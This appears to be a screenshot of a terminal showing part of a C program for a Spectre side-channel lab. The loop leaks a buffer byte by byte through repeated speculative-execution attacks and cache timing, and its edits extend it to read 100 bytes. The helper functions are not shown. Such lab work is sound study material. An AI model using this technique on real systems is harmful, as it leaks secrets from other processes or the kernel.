 Terminal
En
9:30 PM
array[s*4096 + DELTA] += 88;
}
int main() {
int i;
uint8_t s;
int buffer_len = 100; // edit
int buf_counter = 0; // edit
for(buf_counter = 0; buf_counter < buffer_len; buf_counter++){ // edit
size_t larger_x = (size_t)(secret-(char*)buffer);
flushSideChannel();
for(i=0;i<256; i++) scores[i]=0;
for (i = 0; i < 1000; i++) {
spectreAttack(larger_x + buf_counter);// edit
reloadSideChannelImproved();
}
int max = 1; // edited
for (i = 1; i < 256; i++){
if(scores[max] < scores[i])
max = i;
}
printf("Reading secret value at %p = ", (void*)larger_x);
printf("The  secret value is %d (%c)\n", max, (char)max);
printf("The number of hits is %d\n", scores[max]);
} // edit
80,0-1 97%